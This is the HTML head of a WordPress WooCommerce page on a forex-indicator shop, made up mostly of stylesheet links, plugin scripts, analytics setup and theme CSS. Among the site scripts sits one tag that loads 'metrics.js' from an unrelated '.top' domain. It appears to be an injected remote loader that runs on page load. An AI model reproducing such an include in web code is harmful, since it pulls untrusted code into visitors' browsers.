<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["product-tag","asi-indicator-for-metatrader-4"],"Category":"","Tag":""}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/product_tag/4647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}.elementor-hidden-mobile{display:block !important}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
